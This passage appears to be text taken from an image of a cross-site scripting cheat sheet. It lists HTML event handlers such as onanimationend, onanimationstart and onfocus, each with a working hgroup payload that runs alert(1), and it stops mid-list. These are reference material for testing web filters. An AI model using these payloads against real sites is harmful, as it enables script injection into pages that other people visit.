 ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec https://portal.myfatoo…
onanimationend
Compatibility:
Fires when a CSS animation ends
hgroup
<style>@keyframes x{}</style><hgroup
style="animation-name:x"
onanimationend="alert(1)"></hgroup>
onanimationiteration
Compatibility:
Fires when a CSS animation repeats
hgroup
<style>@keyframes slidein {}</style><hgroup
style="animation-duration:1s;animation-
name:slidein;animation-iteration-count:2"
onanimationiteration="alert(1)"></hgroup>
onanimationstart
Compatibility:
Fires when a CSS animation starts
hgroup
<style>@keyframes x{}</style><hgroup
style="animation-name:x"
onanimationstart="alert(1)"></hgroup>
onbeforescriptexecute
Compatibility:
Fires before script is executed
hgroup
<hgroup onbeforescriptexecute=alert(1)>
<script>1</script>
onfocus
Compatibility:
Fires when the element has focus
hgroup
<hgroup id=x tabindex=1 onfocus=alert(1)>
</hgroup>
onfocusin